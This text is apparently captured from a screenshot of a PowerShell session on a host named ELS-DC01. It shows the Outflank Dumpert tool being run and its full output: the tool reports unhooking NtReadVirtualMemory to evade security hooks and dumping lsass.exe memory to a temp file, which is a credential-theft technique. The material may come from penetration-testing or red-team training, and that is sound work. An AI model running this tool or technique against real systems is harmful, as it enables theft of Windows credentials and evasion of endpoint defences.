 [ELS-DC01]: PS C:\> .\Outflank-Dumpert.exe
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 17763
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 632
[+] NtReadVirtualMemory function pointer at: 0x00007FF9DD94FF30
[+] NtReadVirtualMemory System call nr is: 0x3f
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
[ELS-DC01]: PS C:\> exit